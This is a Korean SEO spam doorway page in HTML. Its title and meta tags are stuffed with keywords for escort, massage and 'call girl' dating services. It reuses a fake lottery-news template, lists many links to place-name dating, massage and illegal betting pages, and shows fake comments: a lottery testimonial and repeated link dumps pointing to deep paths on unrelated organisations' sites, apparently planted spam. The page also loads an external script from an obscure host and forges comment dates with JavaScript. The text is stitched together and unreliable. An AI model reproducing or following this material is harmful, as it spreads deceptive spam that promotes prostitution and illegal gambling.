

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1707.html
body_size: 10100
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="마천면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="마천면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="마천면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="마천면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="마천면소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>마천면소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>마천면소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 마천면소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 마천면소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="147.html">#청운동번개만남</a></b></li>
<li><b><a href="1345.html">#합동청사역채팅</a></b></li>
<li><b><a href="344.html">#적중면소개팅</a></b></li>
<li><b><a href="1824.html">#부전역번개만남</a></b></li>
<li><b><a href="1288.html">#갑질나라 대한민국, 놀이터추천 추천이라도 좀...</a></b></li>
<li><b><a href="314.html">#이월면타이마사지</a></b></li>
<li><b><a href="70.html">#성건동소개팅</a></b></li>
<li><b><a href="330.html">#[HMG 저널] 여름철 실내데이트 추천 Best 5</a></b></li>
<li><b><a href="1685.html">#대공원역채팅</a></b></li>
<li><b><a href="771.html">#찜질방 데이트 즐기는 4가지 방법</a></b></li>
<li><b><a href="1568.html">#백사면채팅</a></b></li>
<li><b><a href="1351.html">#송도동채팅</a></b></li>
<li><b><a href="948.html">#갑제동소개팅</a></b></li>
<li><b><a href="1092.html">#신일동번개만남</a></b></li>
<li><b><a href="1717.html">#효창동채팅</a></b></li>
<li><b><a href="1232.html">#화북일동번개만남</a></b></li>
<li><b><a href="775.html">#상지석동번개만남</a></b></li>
<li><b><a href="709.html">#수정동번개만남</a></b></li>
<li><b><a href="1462.html">#죽정동채팅</a></b></li>
<li><b><a href="1806.html">#영등포역 맛집 로꼬로꼬조개찜 영등포점에서 비오는날 데이트^^</a></b></li>
<li><b><a href="1356.html">#완주군번개만남</a></b></li>
<li><b><a href="1506.html">#디바의 놀이터추천 얘기를 해보자면</a></b></li>
<li><b><a href="900.html">#부원동채팅</a></b></li>
<li><b><a href="1417.html">#두모동채팅</a></b></li>
<li><b><a href="2086.html">#삽교읍소개팅</a></b></li>
<li><b><a href="399.html">#미탄면채팅</a></b></li>
<li><b><a href="1386.html">#강촌역채팅</a></b></li>
<li><b><a href="1927.html">#남일면채팅</a></b></li>
<li><b><a href="1236.html">#오이도 데이트 여기는 처음이죠?</a></b></li>
<li><b><a href="1055.html">#대전 데이트코스 필수! 만나캐슬</a></b></li>
<li><b><a href="468.html">#신당동타이마사지</a></b></li>
<li><b><a href="1383.html">#기흥구번개만남</a></b></li>
<li><b><a href="299.html">#봉암리타이마사지</a></b></li>
<li><b><a href="813.html">#신도림역번개만남</a></b></li>
<li><b><a href="1107.html">#청주데이트코스 씨에씨에에서 하루종일 힐링</a></b></li>
<li><b><a href="1588.html">#대모산입구역채팅</a></b></li>
<li><b><a href="1127.html">#화서면소개팅</a></b></li>
<li><b><a href="1177.html">#섹시한 노출장면</a></b></li>
<li><b><a href="1919.html">#마달동타이마사지</a></b></li>
<li><b><a href="711.html">#성황동소개팅</a></b></li>
<li><b><a href="1949.html">#요즘 이 처자가 사설토토놀이터 의 순기능 . jpg</a></b></li>
<li><b><a href="1386.html">#이색데이트 제대로 즐길준비 되셨나요?</a></b></li>
<li><b><a href="2063.html">#게임속의 안전한사설놀이터 충격적인 스테이지 예고</a></b></li>
<li><b><a href="797.html">#화성 번개만남</a></b></li>
<li><b><a href="378.html">#등촌역채팅</a></b></li>
<li><b><a href="1680.html">#스토커 네임드사다리패턴 잠잠하네요.</a></b></li>
<li><b><a href="2029.html">#서울 데이트 top5</a></b></li>
<li><b><a href="1153.html">#주미동채팅</a></b></li>
<li><b><a href="288.html">#대구 실내데이트 :: 다양한 먹거리와 볼거리가 가득한 대구삼성창조캠퍼스에서 색다른 여름휴가 보내자! - 제일…</a></b></li>
<li><b><a href="1391.html">#보산역번개만남</a></b></li>
<li><b><a href="859.html">#이백면소개팅</a></b></li>
<li><b><a href="1644.html">#가야읍번개만남</a></b></li>
<li><b><a href="796.html">#성수동 카페거리 에이크 데이트@</a></b></li>
<li><b><a href="1759.html">#화천 맛집 데이트하기좋은 삐아또 레스토랑~</a></b></li>
<li><b><a href="960.html">#영암읍번개만남</a></b></li>
<li><b><a href="782.html">#홍지동타이마사지</a></b></li>
<li><b><a href="58.html">#동두천 채팅</a></b></li>
<li><b><a href="246.html">#건지동타이마사지</a></b></li>
<li><b><a href="608.html">#덕진동타이마사지</a></b></li>
<li><b><a href="1294.html">#초월읍채팅</a></b></li>
<li><b><a href="1301.html">#서울 하늘공원 억새축제와 메타세콰이어길 데이트코스</a></b></li>
<li><b><a href="1077.html">#사실 가장 공포를 유발하는 건 놀이터추천</a></b></li>
<li><b><a href="577.html">#카페에서 사다리사이트 QR코드 영상</a></b></li>
<li><b><a href="1601.html">#경운동채팅</a></b></li>
<li><b><a href="1890.html">#신촌 데이트코스 여기는 꼭 가봐</a></b></li>
<li><b><a href="1684.html">#내자동타이마사지</a></b></li>
<li><b><a href="1088.html">#장흥군번개만남</a></b></li>
<li><b><a href="916.html">#미팅사이트솔루션</a></b></li>
<li><b><a href="761.html">#상산곡동번개만남</a></b></li>
<li><b><a href="906.html">#거모동채팅</a></b></li>
<li><b><a href="1628.html">#스토커 네임드사다리조작 바꿨는데...!</a></b></li>
<li><b><a href="609.html">#진서면타이마사지</a></b></li>
<li><b><a href="192.html">#대소면번개만남</a></b></li>
<li><b><a href="1590.html">#죽산면번개만남</a></b></li>
<li><b><a href="1406.html">#선기동채팅</a></b></li>
<li><b><a href="571.html">#[대전둔산경찰서]손님 가장 금품절취 한 30대 검거</a></b></li>
<li><b><a href="1169.html">#폰카메라 / 서면 북컬쳐에서 데이트 어 라이브 15권 샀다 ㅎㅎㅎ</a></b></li>
<li><b><a href="1335.html">#양동타이마사지</a></b></li>
<li><b><a href="1724.html">#범서읍번개만남</a></b></li>
<li><b><a href="1458.html">#감삼동타이마사지</a></b></li>
<li><b><a href="625.html">#능곡동채팅</a></b></li>
<li><b><a href="483.html">#수동채팅</a></b></li>
<li><b><a href="1001.html">#♡ 화군: 여자친구 은하보정 / 정은비보정</a></b></li>
<li><b><a href="1422.html">#신혼인데 토토사이트추천 최후의 방법...</a></b></li>
<li><b><a href="141.html">#[강남심리치료센터] '데이트 폭력' 전조증상과 유형, 대처법에 대하여</a></b></li>
<li><b><a href="1962.html">#무한도전만의 스포츠토토 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="103.html">#운봉읍번개만남</a></b></li>
<li><b><a href="200.html">#충무로 데이트 달콤하고 편안 분위기!</a></b></li>
<li><b><a href="107.html">#요즘 고등학생들 스포츠토토 추천이라도 좀...</a></b></li>
<li><b><a href="712.html">#강서 채팅</a></b></li>
<li><b><a href="1494.html">#제가 직 접찍은 사설놀이터직원 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1409.html">#현재 토토사이트추천 얼마전에도 썼지만 또 써봅니다.</a></b></li>
<li><b><a href="1790.html">#월롱역번개만남</a></b></li>
<li><b><a href="2072.html">#구산동번개만남</a></b></li>
<li><b><a href="910.html">#남해읍번개만남</a></b></li>
<li><b><a href="1579.html">#화이트데이, 버디들 주목! 여자친구 (소원 예린 은하 유주 신비 엄지) 아이돌잔치 출연</a></b></li>
<li><b><a href="1655.html">#이패동타이마사지</a></b></li>
<li><b><a href="1999.html">#맞선대화</a></b></li>
<li><b><a href="395.html">#나포면타이마사지</a></b></li>
<li><b><a href="315.html">#부천종합운동장역번개만남</a></b></li>
<li><b><a href="805.html">#박근혜</a></b></li>
<li><b><a href="2023.html">#감정동번개만남</a></b></li>
<li><b><a href="925.html">#대장동채팅</a></b></li>
<li><b><a href="998.html">#부암역채팅</a></b></li>
<li><b><a href="1513.html">#여자친구부모님선물</a></b></li>
<li><b><a href="230.html">#조비동번개만남</a></b></li>
<li><b><a href="1569.html">#설운동채팅</a></b></li>
<li><b><a href="582.html">#반여농산물시장역채팅</a></b></li>
<li><b><a href="1566.html">#답십리역번개만남</a></b></li>
<li><b><a href="1193.html">#동탄 맛집 추천 라피올라 레스토랑에서 가족과 데이트 ♥</a></b></li>
<li><b><a href="2040.html">#부산 이색데이트 후기좋은곳!</a></b></li>
<li><b><a href="91.html">#방축동타이마사지</a></b></li>
<li><b><a href="1676.html">#20대채팅 30대 채팅어플순위</a></b></li>
<li><b><a href="941.html">#군외면채팅</a></b></li>
<li><b><a href="1514.html">#독정역번개만남</a></b></li>
<li><b><a href="1818.html">#안현동채팅</a></b></li>
<li><b><a href="802.html">#펠스포인트 에서 몇 년만의 데이트</a></b></li>
<li><b><a href="1617.html">#부개동채팅</a></b></li>
<li><b><a href="2018.html">#둔촌동번개만남</a></b></li>
<li><b><a href="910.html">#임고면소개팅</a></b></li>
<li><b><a href="229.html">#용담일동번개만남</a></b></li>
<li><b><a href="1412.html">#게임속의 메이저놀이터 가져가세용</a></b></li>
<li><b><a href="219.html">#본리동타이마사지</a></b></li>
<li><b><a href="2019.html">#시청용인대역번개만남</a></b></li>
<li><b><a href="1383.html">#포스팅 30대채팅 해보셨나요?</a></b></li>
<li><b><a href="1130.html">#목포 채팅</a></b></li>
<li><b><a href="1497.html">#광천읍소개팅</a></b></li>
<li><b><a href="938.html">#남해군번개만남</a></b></li>
<li><b><a href="1028.html">#장존동채팅</a></b></li>
<li><b><a href="1893.html">#32살 자취녀의 사설토토적발 만드는법</a></b></li>
<li><b><a href="1253.html">#올림픽공원 맛집 가족끼리 데이트~</a></b></li>
<li><b><a href="1834.html">#용산면타이마사지</a></b></li>
<li><b><a href="1815.html">#대신면번개만남</a></b></li>
<li><b><a href="77.html">#백산동타이마사지</a></b></li>
<li><b><a href="731.html">#경기광주역번개만남</a></b></li>
<li><b><a href="1227.html">#동래 번개만남</a></b></li>
<li><b><a href="308.html">#서포면번개만남</a></b></li>
<li><b><a href="199.html">#안계면번개만남</a></b></li>
<li><b><a href="1810.html">#초전동채팅</a></b></li>
<li><b><a href="1875.html">#여가부-경찰청 합동단속 결과 발표 - 스마트폰 채팅앱을 악용한 청소년 대상 성범죄사범 172명 검거 -</a></b></li>
<li><b><a href="1392.html">#영등포동채팅</a></b></li>
<li><b><a href="1749.html">#황성동번개만남</a></b></li>
<li><b><a href="1966.html">#선유도 데이트하기 좋은 유러피안 비스트로 선유도맛집 스퀘어 21</a></b></li>
<li><b><a href="968.html">#서정동타이마사지</a></b></li>
<li><b><a href="589.html">#사리면번개만남</a></b></li>
<li><b><a href="1379.html">#부용리타이마사지</a></b></li>
<li><b><a href="685.html">#마곡나루역소개팅</a></b></li>
<li><b><a href="1392.html">#관평동번개만남</a></b></li>
<li><b><a href="896.html">#10대여성 살해한 30대남자 무기징역 확정?!</a></b></li>
<li><b><a href="603.html">#푸틴, 네임드사다리조작 왜 못믿냐는 남편</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#근동면채팅</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#하산동채팅</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#별 재미는 없는 얘긴데 해외픽스터 집착하는 시어머니</a></p>
<p><a href="http://asiaee.net/html/news/index.html">#여수 번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#북창동번개만남</a></p>
<p><a href="http://9rim.com/99/2017/index.php">#30대 여자 실비보험 비교정보 확인 받아보신분</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/board/index.html">#학암동번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/common/index.html">#성곡동소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#봉화군채팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/index.html">#동작역소개팅</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#성연면번개만남</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#가산동타이마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.html">#해외채팅사이트</a></p>
<p><a href="http://www.kmaru.com/new/2015/index.html">#공항시장역번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#현수동채팅</a></p>
<p><a href="http://guro1318.org/group/site/index.html">#주천면번개만남</a></p>
<p><a href="http://www.gphighway.com/data/title/photovod_view.php">#두촌면번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#대구가볼만한곳 방천시장 김광석 거리에서 데이트</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#어룡동채팅</a></p>
<p><a href="http://moogerpension.com/bbs/about/articleView.php">#신동면타이마사지</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#덕천역번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/2015/index.html">#광주 데이트 맛집 충장로 하고스</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#게임속의 사설놀이터추천 의 순기능 . jpg</a></p>
<p><a href="http://biblemaster.co.kr/home/title/index.html">#만덕역번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/club/index.php">#청리면채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbsdata/index.html">#요즘 고등학생들 스포츠토토 의 순기능 . jpg</a></p>
<p><a href="http://gms21.com/data/title/index.html">#당정동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#남고딩의 해외사설놀이터 바꿨는데...!</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#은행동채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#풍무동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/club/index.php">#고산역채팅</a></p>
<p><a href="http://eco-health.org/data/site/view.php">#광주 연극 데이트 운빨로맨스~!!</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2015/news_Po_detail.php">#영해면소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#안산역번개만남</a></p>
<p><a href="http://www.kmaru.com/new/2014/view.php">#성북동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#금곡동번개만남</a></p>
<p><a href="http://pogom.net/news_Po_detail.php">#각남면번개만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.php">#월급 못받은 것도 서러운데… 해외사설놀이터 집착하는 시어머니</a></p>
<p><a href="https://www.smartel.co.kr/_data/2014/index.html">#이동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#군내면타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/news/index.html">#황용리번개만남</a></p>
<p><a href="http://aiplaw.com/dataroom/2014/index.html">#강구면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/common/index.html">#모동면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/photovod_view.php">#맥심 코리아의 놀이터추천 일이 있었어요.</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#산격동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/board/link.php">#간석오거리역번개만남</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#인주면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news/index.html">#서포면소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#정곡면소개팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/title/index.html">#하효동번개만남</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#근동면채팅</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#하산동채팅</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#별 재미는 없는 얘긴데 해외픽스터 집착하는 시어머니</a></p>
<p><a href="http://asiaee.net/html/news/index.html">#여수 번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#북창동번개만남</a></p>
<p><a href="http://9rim.com/99/2017/index.php">#30대 여자 실비보험 비교정보 확인 받아보신분</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/board/index.html">#학암동번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/common/index.html">#성곡동소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#봉화군채팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/index.html">#동작역소개팅</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#성연면번개만남</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#가산동타이마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.html">#해외채팅사이트</a></p>
<p><a href="http://www.kmaru.com/new/2015/index.html">#공항시장역번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.html">#현수동채팅</a></p>
<p><a href="http://guro1318.org/group/site/index.html">#주천면번개만남</a></p>
<p><a href="http://www.gphighway.com/data/title/photovod_view.php">#두촌면번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/club/index.php">#대구가볼만한곳 방천시장 김광석 거리에서 데이트</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#어룡동채팅</a></p>
<p><a href="http://moogerpension.com/bbs/about/articleView.php">#신동면타이마사지</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#덕천역번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/2015/index.html">#광주 데이트 맛집 충장로 하고스</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#게임속의 사설놀이터추천 의 순기능 . jpg</a></p>
<p><a href="http://biblemaster.co.kr/home/title/index.html">#만덕역번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/club/index.php">#청리면채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbsdata/index.html">#요즘 고등학생들 스포츠토토 의 순기능 . jpg</a></p>
<p><a href="http://gms21.com/data/title/index.html">#당정동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#남고딩의 해외사설놀이터 바꿨는데...!</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#은행동채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#풍무동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/club/index.php">#고산역채팅</a></p>
<p><a href="http://eco-health.org/data/site/view.php">#광주 연극 데이트 운빨로맨스~!!</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2015/news_Po_detail.php">#영해면소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#안산역번개만남</a></p>
<p><a href="http://www.kmaru.com/new/2014/view.php">#성북동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#금곡동번개만남</a></p>
<p><a href="http://pogom.net/news_Po_detail.php">#각남면번개만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.php">#월급 못받은 것도 서러운데… 해외사설놀이터 집착하는 시어머니</a></p>
<p><a href="https://www.smartel.co.kr/_data/2014/index.html">#이동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#군내면타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/news/index.html">#황용리번개만남</a></p>
<p><a href="http://aiplaw.com/dataroom/2014/index.html">#강구면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/common/index.html">#모동면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/photovod_view.php">#맥심 코리아의 놀이터추천 일이 있었어요.</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#산격동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/board/link.php">#간석오거리역번개만남</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#인주면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news/index.html">#서포면소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#정곡면소개팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/title/index.html">#하효동번개만남</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
